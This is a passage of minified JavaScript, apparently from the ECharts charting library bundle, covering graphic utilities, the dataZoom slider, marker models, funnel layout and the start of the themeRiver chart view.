n}(t,l,t.parentNode.hierNode.defaultAncestor||i[0],e)},e.secondWalk=function(t){t.setLayout({x:t.hierNode.prelim+t.parentNode.hierNode.modifier},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier},e.separation=function(t){return arguments.length?t:l},e.radialCoordinate=function(t,e){var n={};return t-=Math.PI/2,n.x=e*Math.cos(t),n.y=e*Math.sin(t),n},e.getViewRect=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}},IwbS:function(t,e,n){var i=n("bYtY"),r=n("NC18"),a=n("Qe9p"),o=n("Fofx"),s=n("QBsz"),l=n("y+Vt"),u=n("DN4a"),c=n("Dagg");e.Image=c;var h=n("4fz+");e.Group=h;var d=n("dqUG");e.Text=d;var p=n("2fw6");e.Circle=p;var f=n("SqI9");e.Sector=f;var g=n("RXMa");e.Ring=g;var m=n("h7HQ");e.Polygon=m;var v=n("1Jh7");e.Polyline=v;var y=n("x6Kt");e.Rect=y;var x=n("yxFR");e.Line=x;var _=n("rA99");e.BezierCurve=_;var b=n("jTL6");e.Arc=b;var w=n("1MYJ");e.CompoundPath=w;var S=n("SKnc");e.LinearGradient=S;var M=n("3e3G");e.RadialGradient=M;var I=n("mFDi");e.BoundingRect=I;var T=n("OS9S");e.IncrementalDisplayable=T;var A=n("nPnh"),C=Math.max,D=Math.min,L={},P=1,k={},O={};function E(t,e){O[t]=e}function N(t,e,n,i){var a=r.createFromString(t,e);return n&&("center"===i&&(n=R(n,a.getBoundingRect())),B(a,n)),a}function R(t,e){var n,i=e.width/e.height,r=t.height*i;return n=r<=t.width?t.height:(r=t.width)/i,{x:t.x+t.width/2-r/2,y:t.y+t.height/2-n/2,width:r,height:n}}var z=r.mergePath;function B(t,e){if(t.applyTransform){var n=t.getBoundingRect().calculateTransform(e);t.applyTransform(n)}}var V=A.subPixelOptimize;function Y(t){return null!=t&&"none"!==t}var G=i.createHashMap(),F=0;function H(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var n=t.__zr,i=t.useHoverLayer&&n&&"canvas"===n.painter.type;if(t.__highlighted=i?"layer":"plain",!(t.isGroup||!n&&t.useHoverLayer)){var r=t,a=t.style;i&&(a=(r=n.addHover(t)).style),at(a),i||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var n=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var i=t.style;for(var r in e)null!=e[r]&&(n[r]=i[r]);n.fill=i.fill,n.stroke=i.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(r),a.extendFrom(e),W(a,e,"fill"),W(a,e,"stroke"),rt(a),i||(t.dirty(!1),t.z2+=1)}}}function W(t,e,n){!Y(e[n])&&Y(t[n])&&(t[n]=function(t){if("string"!=typeof t)return t;var e=G.get(t);return e||(e=a.lift(t,-.1),F<1e4&&(G.set(t,e),F++)),e}(t[n]))}function U(t){var e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var n=t.style,i=t.__cachedNormalStl;i&&(at(n),t.setStyle(i),rt(n));var r=t.__cachedNormalZ2;null!=r&&t.z2-r==1&&(t.z2=r)}}function j(t,e,n){var i,r="normal",a="normal";t.__highlighted&&(r="emphasis",i=!0),e(t,n),t.__highlighted&&(a="emphasis",i=!0),t.isGroup&&t.traverse((function(t){!t.isGroup&&e(t,n)})),i&&t.__highDownOnUpdate&&t.__highDownOnUpdate(r,a)}function Z(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,U(t),H(t))}function X(t){!J(this,t)&&!this.__highByOuter&&j(this,H)}function q(t){!J(this,t)&&!this.__highByOuter&&j(this,U)}function K(t){this.__highByOuter|=1<<(t||0),j(this,H)}function Q(t){!(this.__highByOuter&=~(1<<(t||0)))&&j(this,U)}function J(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function $(t,e){var n=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!n||t.__highDownDispatcher){var i=n?"off":"on";t[i]("mouseover",X)[i]("mouseout",q),t[i]("emphasis",K)[i]("normal",Q),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!n}}function tt(t,e,n,r,a){return et(t,e,r,a),n&&i.extend(t,n),t}function et(t,e,n,r){if((n=n||L).isRectText){var a;n.getTextPosition?a=n.getTextPosition(e,r):"outside"===(a=e.getShallow("position")||(r?null:"inside"))&&(a="top"),t.textPosition=a,t.textOffset=e.getShallow("offset");var o=e.getShallow("rotate");null!=o&&(o*=Math.PI/180),t.textRotation=o,t.textDistance=i.retrieve2(e.getShallow("distance"),r?null:5)}var s,l=e.ecModel,u=l&&l.option.textStyle,c=function(t){for(var e;t&&t!==t.ecModel;){var n=(t.option||L).rich;if(n)for(var i in e=e||{},n)n.hasOwnProperty(i)&&(e[i]=1);t=t.parentModel}return e}(e);if(c)for(var h in s={},c)if(c.hasOwnProperty(h)){var d=e.getModel(["rich",h]);nt(s[h]={},d,u,n,r)}return t.rich=s,nt(t,e,u,n,r,!0),n.forceRich&&!n.textStyle&&(n.textStyle={}),t}function nt(t,e,n,r,a,o){n=!a&&n||L,t.textFill=it(e.getShallow("color"),r)||n.color,t.textStroke=it(e.getShallow("textBorderColor"),r)||n.textBorderColor,t.textStrokeWidth=i.retrieve2(e.getShallow("textBorderWidth"),n.textBorderWidth),a||(o&&(t.insideRollbackOpt=r,rt(t)),null==t.textFill&&(t.textFill=r.autoColor)),t.fontStyle=e.getShallow("fontStyle")||n.fontStyle,t.fontWeight=e.getShallow("fontWeight")||n.fontWeight,t.fontSize=e.getShallow("fontSize")||n.fontSize,t.fontFamily=e.getShallow("fontFamily")||n.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),o&&r.disableBox||(t.textBackgroundColor=it(e.getShallow("backgroundColor"),r),t.textPadding=e.getShallow("padding"),t.textBorderColor=it(e.getShallow("borderColor"),r),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||n.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||n.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||n.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||n.textShadowOffsetY}function it(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function rt(t){var e,n=t.textPosition,i=t.insideRollbackOpt;if(i&&null==t.textFill){var r=i.autoColor,a=i.useInsideStyle,o=!1!==a&&(!0===a||i.isRectText&&n&&"string"==typeof n&&n.indexOf("inside")>=0),s=!o&&null!=r;(o||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),o&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=r,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=r)}t.insideRollback=e}function at(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function ot(t,e,n,i,r,a){if("function"==typeof r&&(a=r,r=null),i&&i.isAnimationEnabled()){var o=t?"Update":"",s=i.getShallow("animationDuration"+o),l=i.getShallow("animationEasing"+o),u=i.getShallow("animationDelay"+o);"function"==typeof u&&(u=u(r,i.getAnimationDelayParams?i.getAnimationDelayParams(e,r):null)),"function"==typeof s&&(s=s(r)),s>0?e.animateTo(n,s,u||0,l,a,!!a):(e.stopAnimation(),e.attr(n),a&&a())}else e.stopAnimation(),e.attr(n),a&&a()}function st(t,e,n,i,r){ot(!0,t,e,n,i,r)}function lt(t,e,n){return e&&!i.isArrayLike(e)&&(e=u.getLocalTransform(e)),n&&(e=o.invert([],e)),s.applyTransform([],t,e)}function ut(t,e,n,i,r,a,o,s){var l,u=n-t,c=i-e,h=o-r,d=s-a,p=ct(h,d,u,c);if((l=p)<=1e-6&&l>=-1e-6)return!1;var f=t-r,g=e-a,m=ct(f,g,u,c)/p;if(m<0||m>1)return!1;var v=ct(f,g,h,d)/p;return!(v<0||v>1)}function ct(t,e,n,i){return t*i-n*e}E("circle",p),E("sector",f),E("ring",g),E("polygon",m),E("polyline",v),E("rect",y),E("line",x),E("bezierCurve",_),E("arc",b),e.Z2_EMPHASIS_LIFT=1,e.CACHED_LABEL_STYLE_PROPERTIES={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},e.extendShape=function(t){return l.extend(t)},e.extendPath=function(t,e){return r.extendFromString(t,e)},e.registerShape=E,e.getShapeClass=function(t){if(O.hasOwnProperty(t))return O[t]},e.makePath=N,e.makeImage=function(t,e,n){var i=new c({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===n&&i.setStyle(R(e,{width:t.width,height:t.height}))}});return i},e.mergePath=z,e.resizePath=B,e.subPixelOptimizeLine=function(t){return A.subPixelOptimizeLine(t.shape,t.shape,t.style),t},e.subPixelOptimizeRect=function(t){return A.subPixelOptimizeRect(t.shape,t.shape,t.style),t},e.subPixelOptimize=V,e.setElementHoverStyle=Z,e.setHoverStyle=function(t,e){$(t,!0),j(t,Z,e)},e.setAsHighDownDispatcher=$,e.isHighDownDispatcher=function(t){return!(!t||!t.__highDownDispatcher)},e.getHighlightDigit=function(t){var e=k[t];return null==e&&P<=32&&(e=k[t]=P++),e},e.setLabelStyle=function(t,e,n,r,a,o,s){var l,u=(a=a||L).labelFetcher,c=a.labelDataIndex,h=a.labelDimIndex,d=a.labelProp,p=n.getShallow("show"),f=r.getShallow("show");(p||f)&&(u&&(l=u.getFormattedLabel(c,"normal",null,h,d)),null==l&&(l=i.isFunction(a.defaultText)?a.defaultText(c,a):a.defaultText));var g=p?l:null,m=f?i.retrieve2(u?u.getFormattedLabel(c,"emphasis",null,h,d):null,l):null;null==g&&null==m||(tt(t,n,o,a),tt(e,r,s,a,!0)),t.text=g,e.text=m},e.modifyLabelStyle=function(t,e,n){var r=t.style;e&&(at(r),t.setStyle(e),rt(r)),r=t.__hoverStl,n&&r&&(at(r),i.extend(r,n),rt(r))},e.setTextStyle=tt,e.setText=function(t,e,n){var i,r={isRectText:!0};!1===n?i=!0:r.autoColor=n,et(t,e,r,i)},e.getFont=function(t,e){var n=e&&e.getModel("textStyle");return i.trim([t.fontStyle||n&&n.getShallow("fontStyle")||"",t.fontWeight||n&&n.getShallow("fontWeight")||"",(t.fontSize||n&&n.getShallow("fontSize")||12)+"px",t.fontFamily||n&&n.getShallow("fontFamily")||"sans-serif"].join(" "))},e.updateProps=st,e.initProps=function(t,e,n,i,r){ot(!1,t,e,n,i,r)},e.getTransform=function(t,e){for(var n=o.identity([]);t&&t!==e;)o.mul(n,t.getLocalTransform(),n),t=t.parent;return n},e.applyTransform=lt,e.transformDirection=function(t,e,n){var i=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),r=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),a=["left"===t?-i:"right"===t?i:0,"top"===t?-r:"bottom"===t?r:0];return a=lt(a,e,n),Math.abs(a[0])>Math.abs(a[1])?a[0]>0?"right":"left":a[1]>0?"bottom":"top"},e.groupTransition=function(t,e,n,r){if(t&&e){var a,o=(a={},t.traverse((function(t){!t.isGroup&&t.anid&&(a[t.anid]=t)})),a);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=o[t.anid];if(e){var i=l(t);t.attr(l(e)),st(t,i,n,t.dataIndex)}}}))}function l(t){var e={position:s.clone(t.position),rotation:t.rotation};return t.shape&&(e.shape=i.extend({},t.shape)),e}},e.clipPointsByRect=function(t,e){return i.map(t,(function(t){var n=t[0];n=C(n,e.x),n=D(n,e.x+e.width);var i=t[1];return i=C(i,e.y),[n,i=D(i,e.y+e.height)]}))},e.clipRectByRect=function(t,e){var n=C(t.x,e.x),i=D(t.x+t.width,e.x+e.width),r=C(t.y,e.y),a=D(t.y+t.height,e.y+e.height);if(i>=n&&a>=r)return{x:n,y:r,width:i-n,height:a-r}},e.createIcon=function(t,e,n){var r=(e=i.extend({rectHover:!0},e)).style={strokeNoScale:!0};if(n=n||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(r.image=t.slice(8),i.defaults(r,n),new c(e)):N(t.replace("path://",""),e,n,"center")},e.linePolygonIntersect=function(t,e,n,i,r){for(var a=0,o=r[r.length-1];a<r.length;a++){var s=r[a];if(ut(t,e,n,i,s[0],s[1],o[0],o[1]))return!0;o=s}},e.lineLineIntersect=ut},IyUQ:function(t,e,n){var i=n("bYtY"),r=n("YH21"),a=n("IwbS"),o=n("iLNv"),s=n("fc+c"),l=n("OELB"),u=n("+TT/"),c=n("72pK"),h=a.Rect,d=l.linearMap,p=l.asc,f=i.bind,g=i.each,m=["line","bar","candlestick","scatter"],v=s.extend({type:"dataZoom.slider",init:function(t,e){this._displayables={},this.api=e},render:function(t,e,n,i){v.superApply(this,"render",arguments),o.createOrUpdate(this,"_dispatchZoomAction",this.dataZoomModel.get("throttle"),"fixRate"),this._orient=t.get("orient"),!1!==this.dataZoomModel.get("show")?(i&&"dataZoom"===i.type&&i.from===this.uid||this._buildView(),this._updateView()):this.group.removeAll()},remove:function(){v.superApply(this,"remove",arguments),o.clear(this,"_dispatchZoomAction")},dispose:function(){v.superApply(this,"dispose",arguments),o.clear(this,"_dispatchZoomAction")},_buildView:function(){var t=this.group;t.removeAll(),this._resetLocation(),this._resetInterval();var e=this._displayables.barGroup=new a.Group;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},_resetLocation:function(){var t=this.dataZoomModel,e=this.api,n=this._findCoordRect(),r={width:e.getWidth(),height:e.getHeight()},a="horizontal"===this._orient?{right:r.width-n.x-n.width,top:r.height-30-7,width:n.width,height:30}:{right:7,top:n.y,width:30,height:n.height},o=u.getLayoutParams(t.option);i.each(["right","top","width","height"],(function(t){"ph"===o[t]&&(o[t]=a[t])}));var s=u.getLayoutRect(o,r,t.padding);this._location={x:s.x,y:s.y},this._size=[s.width,s.height],"vertical"===this._orient&&this._size.reverse()},_positionGroup:function(){var t=this.group,e=this._location,n=this._orient,i=this.dataZoomModel.getFirstTargetAxisModel(),r=i&&i.get("inverse"),a=this._displayables.barGroup,o=(this._dataShadowInfo||{}).otherAxisInverse;a.attr("horizontal"!==n||r?"horizontal"===n&&r?{scale:o?[-1,1]:[-1,-1]}:"vertical"!==n||r?{scale:o?[-1,-1]:[-1,1],rotation:Math.PI/2}:{scale:o?[1,-1]:[1,1],rotation:Math.PI/2}:{scale:o?[1,1]:[1,-1]});var s=t.getBoundingRect([a]);t.attr("position",[e.x-s.x,e.y-s.y])},_getViewExtent:function(){return[0,this._size[0]]},_renderBackground:function(){var t=this._size,e=this._displayables.barGroup;e.add(new h({silent:!0,shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:this.dataZoomModel.get("backgroundColor")},z2:-40})),e.add(new h({shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:"transparent"},z2:0,onclick:i.bind(this._onClickPanelClick,this)}))},_renderDataShadow:function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(t){var e=this._size,n=t.series,r=n.getRawData(),o=n.getShadowDim?n.getShadowDim():t.otherDim;if(null!=o){var s=r.getDataExtent(o),l=.3*(s[1]-s[0]);s=[s[0]-l,s[1]+l];var u,c=[0,e[1]],h=[[e[0],0],[0,0]],p=[],f=e[0]/(r.count()-1),g=0,m=Math.round(r.count()/e[0]);r.each([o],(function(t,e){if(m>0&&e%m)g+=f;else{var n=null==t||isNaN(t)||""===t,i=n?0:d(t,s,c,!0);n&&!u&&e?(h.push([h[h.length-1][0],0]),p.push([p[p.length-1][0],0])):!n&&u&&(h.push([g,0]),p.push([g,0])),h.push([g,i]),p.push([g,i]),g+=f,u=n}}));var v=this.dataZoomModel;this._displayables.barGroup.add(new a.Polygon({shape:{points:h},style:i.defaults({fill:v.get("dataBackgroundColor")},v.getModel("dataBackground.areaStyle").getAreaStyle()),silent:!0,z2:-20})),this._displayables.barGroup.add(new a.Polyline({shape:{points:p},style:v.getModel("dataBackground.lineStyle").getLineStyle(),silent:!0,z2:-19}))}}},_prepareDataShadowInfo:function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var n,r=this.ecModel;return t.eachTargetAxis((function(a,o){var s=t.getAxisProxy(a.name,o).getTargetSeriesModels();i.each(s,(function(t){if(!(n||!0!==e&&i.indexOf(m,t.get("type"))<0)){var s,l=r.getComponent(a.axis,o).axis,u={x:"y",y:"x",radius:"angle",angle:"radius"}[a.name],c=t.coordinateSystem;null!=u&&c.getOtherAxis&&(s=c.getOtherAxis(l).inverse),u=t.getData().mapDimension(u),n={thisAxis:l,series:t,thisDim:a.name,otherDim:u,otherAxisInverse:s}}}),this)}),this),n}},_renderHandle:function(){var t=this._displayables,e=t.handles=[],n=t.handleLabels=[],i=this._displayables.barGroup,r=this._size,o=this.dataZoomModel;i.add(t.filler=new h({draggable:!0,cursor:y(this._orient),drift:f(this._onDragMove,this,"all"),ondragstart:f(this._showDataInfo,this,!0),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1),style:{fill:o.get("fillerColor"),textPosition:"inside"}})),i.add(new h({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:r[0],height:r[1]},style:{stroke:o.get("dataBackgroundColor")||o.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),g([0,1],(function(t){var r=a.createIcon(o.get("handleIcon"),{cursor:y(this._orient),draggable:!0,drift:f(this._onDragMove,this,t),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1)},{x:-1,y:0,width:2,height:2}),s=r.getBoundingRect();this._handleHeight=l.parsePercent(o.get("handleSize"),this._size[1]),this._handleWidth=s.width/s.height*this._handleHeight,r.setStyle(o.getModel("handleStyle").getItemStyle());var u=o.get("handleColor");null!=u&&(r.style.fill=u),i.add(e[t]=r);var c=o.textStyleModel;this.group.add(n[t]=new a.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textVerticalAlign:"middle",textAlign:"center",textFill:c.getTextColor(),textFont:c.getFont()},z2:10}))}),this)},_resetInterval:function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[d(t[0],[0,100],e,!0),d(t[1],[0,100],e,!0)]},_updateInterval:function(t,e){var n=this.dataZoomModel,i=this._handleEnds,r=this._getViewExtent(),a=n.findRepresentativeAxisProxy().getMinMaxSpan(),o=[0,100];c(e,i,r,n.get("zoomLock")?"all":t,null!=a.minSpan?d(a.minSpan,o,r,!0):null,null!=a.maxSpan?d(a.maxSpan,o,r,!0):null);var s=this._range,l=this._range=p([d(i[0],r,o,!0),d(i[1],r,o,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},_updateView:function(t){var e=this._displayables,n=this._handleEnds,i=p(n.slice()),r=this._size;g([0,1],(function(t){var i=this._handleHeight;e.handles[t].attr({scale:[i/2,i/2],position:[n[t],r[1]/2-i/2]})}),this),e.filler.setShape({x:i[0],y:0,width:i[1]-i[0],height:r[1]}),this._updateDataInfo(t)},_updateDataInfo:function(t){var e=this.dataZoomModel,n=this._displayables,i=n.handleLabels,r=this._orient,o=["",""];if(e.get("showDetail")){var s=e.findRepresentativeAxisProxy();if(s){var l=s.getAxisModel().axis,u=this._range,c=t?s.calculateDataWindow({start:u[0],end:u[1]}).valueWindow:s.getDataValueWindow();o=[this._formatLabel(c[0],l),this._formatLabel(c[1],l)]}}var h=p(this._handleEnds.slice());function d(t){var e=a.getTransform(n.handles[t].parent,this.group),s=a.transformDirection(0===t?"right":"left",e),l=this._handleWidth/2+5,u=a.applyTransform([h[t]+(0===t?-l:l),this._size[1]/2],e);i[t].setStyle({x:u[0],y:u[1],textVerticalAlign:"horizontal"===r?"middle":s,textAlign:"horizontal"===r?s:"center",text:o[t]})}d.call(this,0),d.call(this,1)},_formatLabel:function(t,e){var n=this.dataZoomModel,r=n.get("labelFormatter"),a=n.get("labelPrecision");null!=a&&"auto"!==a||(a=e.getPixelPrecision());var o=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel(Math.round(t)):t.toFixed(Math.min(a,20));return i.isFunction(r)?r(t,o):i.isString(r)?r.replace("{value}",o):o},_showDataInfo:function(t){var e=this._displayables.handleLabels;e[0].attr("invisible",!(t=this._dragging||t)),e[1].attr("invisible",!t)},_onDragMove:function(t,e,n,i){this._dragging=!0,r.stop(i.event);var o=this._displayables.barGroup.getLocalTransform(),s=a.applyTransform([e,n],o,!0),l=this._updateInterval(t,s[0]),u=this.dataZoomModel.get("realtime");this._updateView(!u),l&&u&&this._dispatchZoomAction()},_onDragEnd:function(){this._dragging=!1,this._showDataInfo(!1),!this.dataZoomModel.get("realtime")&&this._dispatchZoomAction()},_onClickPanelClick:function(t){var e=this._size,n=this._displayables.barGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(n[0]<0||n[0]>e[0]||n[1]<0||n[1]>e[1])){var i=this._handleEnds,r=this._updateInterval("all",n[0]-(i[0]+i[1])/2);this._updateView(),r&&this._dispatchZoomAction()}},_dispatchZoomAction:function(){var t=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,start:t[0],end:t[1]})},_findCoordRect:function(){var t;if(g(this.getTargetCoordInfo(),(function(e){if(!t&&e.length){var n=e[0].model.coordinateSystem;t=n.getRect&&n.getRect()}})),!t){var e=this.api.getWidth(),n=this.api.getHeight();t={x:.2*e,y:.2*n,width:.6*e,height:.6*n}}return t}});function y(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=v},JEkh:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("7aKB"),l=n("OKJ2"),u=s.addCommas,c=s.encodeHTML;function h(t){o.defaultEmphasis(t,"label",["show"])}var d=i.extendComponentModel({type:"marker",dependencies:["series","grid","polar","geo"],init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._mergeOption(t,n,!1,!0)},isAnimationEnabled:function(){if(a.node)return!1;var t=this.__hostSeries;return this.getShallow("animation")&&t&&t.isAnimationEnabled()},mergeOption:function(t,e){this._mergeOption(t,e,!1,!1)},_mergeOption:function(t,e,n,i){var a=this.constructor,o=this.mainType+"Model";n||e.eachSeries((function(t){var n=t.get(this.mainType,!0),s=t[o];n&&n.data?(s?s._mergeOption(n,e,!0):(i&&h(n),r.each(n.data,(function(t){t instanceof Array?(h(t[0]),h(t[1])):h(t)})),s=new a(n,this,e),r.extend(s,{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),s.__hostSeries=t),t[o]=s):t[o]=null}),this)},formatTooltip:function(t,e,n,i){var a=this.getData(),o=this.getRawValue(t),s=r.isArray(o)?r.map(o,u).join(", "):u(o),l=a.getName(t),h=c(this.name);return(null!=o||l)&&(h+="html"===i?"<br/>":"\n"),l&&(h+=c(l),null!=o&&(h+=" : ")),null!=o&&(h+=c(s)),h},getData:function(){return this._data},setData:function(t){this._data=t}});r.mixin(d,l),t.exports=d},JLnu:function(t,e,n){n("Tghj");var i=n("+TT/"),r=n("OELB"),a=r.parsePercent,o=r.linearMap;t.exports=function(t,e,n){t.eachSeriesByType("funnel",(function(t){var n=t.getData(),r=n.mapDimension("value"),s=t.get("sort"),l=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),u=function(t,e){for(var n=t.mapDimension("value"),i=t.mapArray(n,(function(t){return t})),r=[],a="ascending"===e,o=0,s=t.count();o<s;o++)r[o]=o;return"function"==typeof e?r.sort(e):"none"!==e&&r.sort((function(t,e){return a?i[t]-i[e]:i[e]-i[t]})),r}(n,s),c=t.get("orient"),h=l.width,d=l.height,p=l.x,f=l.y,g="horizontal"===c?[a(t.get("minSize"),d),a(t.get("maxSize"),d)]:[a(t.get("minSize"),h),a(t.get("maxSize"),h)],m=n.getDataExtent(r),v=t.get("min"),y=t.get("max");null==v&&(v=Math.min(m[0],0)),null==y&&(y=m[1]);var x=t.get("funnelAlign"),_=t.get("gap"),b=(("horizontal"===c?h:d)-_*(n.count()-1))/n.count(),w=function(t,e){if("horizontal"===c){var i,a=n.get(r,t)||0,s=o(a,[v,y],g,!0);switch(x){case"top":i=f;break;case"center":i=f+(d-s)/2;break;case"bottom":i=f+(d-s)}return[[e,i],[e,i+s]]}a=n.get(r,t)||0;var l,u=o(a,[v,y],g,!0);switch(x){case"left":l=p;break;case"center":l=p+(h-u)/2;break;case"right":l=p+h-u}return[[l,e],[l+u,e]]};"ascending"===s&&(b=-b,_=-_,"horizontal"===c?p+=h:f+=d,u=u.reverse());for(var S=0;S<u.length;S++){var M=u[S],I=u[S+1],T=n.getItemModel(M);if("horizontal"===c){var A=T.get("itemStyle.width");null==A?A=b:(A=a(A,h),"ascending"===s&&(A=-A));var C=w(M,p),D=w(I,p+A);p+=A+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}else{var L=T.get("itemStyle.height");null==L?L=b:(L=a(L,d),"ascending"===s&&(L=-L)),C=w(M,"horizontal"===c?p:f),D=w(I,"horizontal"===c?p+A:f+L),f+=L+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}}!function(t){t.each((function(e){var n,i,r,a,o=t.getItemModel(e),s=o.getModel("label").get("position"),l=o.get("orient"),u=o.getModel("labelLine"),c=t.getItemLayout(e),h=c.points,d="inner"===s||"inside"===s||"center"===s||"insideLeft"===s||"insideRight"===s;if(d)"insideLeft"===s?(i=(h[0][0]+h[3][0])/2+5,r=(h[0][1]+h[3][1])/2,n="left"):"insideRight"===s?(i=(h[1][0]+h[2][0])/2-5,r=(h[1][1]+h[2][1])/2,n="right"):(i=(h[0][0]+h[1][0]+h[2][0]+h[3][0])/4,r=(h[0][1]+h[1][1]+h[2][1]+h[3][1])/4,n="center"),a=[[i,r],[i,r]];else{var p,f,g,m,v=u.get("length");"left"===s?(f=(h[3][1]+h[0][1])/2,i=(g=(p=(h[3][0]+h[0][0])/2)-v)-5,n="right"):"right"===s?(f=(h[1][1]+h[2][1])/2,i=(g=(p=(h[1][0]+h[2][0])/2)+v)+5,n="left"):"top"===s?(p=(h[3][0]+h[0][0])/2,r=(m=(f=(h[3][1]+h[0][1])/2)-v)-5,n="center"):"bottom"===s?(p=(h[1][0]+h[2][0])/2,r=(m=(f=(h[1][1]+h[2][1])/2)+v)+5,n="center"):"rightTop"===s?(p="horizontal"===l?h[3][0]:h[1][0],f="horizontal"===l?h[3][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p+v)+5,n="top")):"rightBottom"===s?(p=h[2][0],f=h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="bottom")):"leftTop"===s?(p=h[0][0],f="horizontal"===l?h[0][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p-v)-5,n="right")):"leftBottom"===s?(p="horizontal"===l?h[1][0]:h[3][0],f="horizontal"===l?h[1][1]:h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p-v)-5,n="right")):(p=(h[1][0]+h[2][0])/2,f=(h[1][1]+h[2][1])/2,"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="left")),"horizontal"===l?i=g=p:r=m=f,a=[[p,f],[g,m]]}c.label={linePoints:a,x:i,y:r,verticalAlign:"middle",textAlign:n,inside:d}}))}(n)}))}},JVwQ:function(t,e,n){var i=n("ProS"),r=n("1NG9").Polygon,a=n("IwbS"),o=n("bYtY"),s=o.bind,l=o.extend,u=n("gPAo"),c=i.extendChartView({type:"themeRiver",init:function(){this._layers=[]},render:function(t,e,n){var i=t.getData(),o=this.group,c=t.getLayerSeries(),h=i.getLayout("layoutInfo");function d(t){return t.name}o.attr("position",[0,h.rect.y+h.boundaryGap[0]]);var p=new u(this._layersSeries||[],c,d,d),f={};function g(e,n,s){var u=this._layers;if("remove"!==e){for(var h,d,p,g=[],m=[],v=c[n].indices,y=0;y<v.length;y++){var x=i.getItemLayout(v[y]),_=x.x,b=x.y0,w=x.y;g.push([_,b]),m.push([_,b+w]),h=i.getItemVisual(v[y],"color")}var S=i.getItemLayout(v[0]),M=i.getItemModel(v[y-1]),I=M.getModel("label"),T=I.get("margin");if("add"===e){var A=f[n]=new a.Group;d=new r({shape:{points:g,stackedOnPoints:m,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),p=new a.Text({style:{x:S.x-T,y:S.y0+S.y/2}}),A.add(d),A.add(p),o.add(A),d.setClipPath(function(t,e,n){var i=new a.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return a.initProps(i,{shape:{width:t.width+20,height:t.height+20}},e,(function(){d.removeClipPath()})),i}(d.getBoundingRect(),t))}else 